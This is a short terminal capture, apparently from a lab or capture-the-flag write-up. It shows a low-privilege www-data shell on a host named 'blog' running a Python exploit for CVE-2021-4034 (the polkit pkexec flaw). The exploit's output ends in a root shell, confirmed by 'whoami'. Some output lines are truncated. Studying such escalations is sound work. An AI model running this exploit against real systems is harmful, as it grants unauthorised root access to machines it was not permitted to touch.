 www-data@blog:/tmp$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
Do you want to choose a custom payload? y/n (
n
[+] Cleaning pervious exploiting attempt (if
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', han
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
whoami
root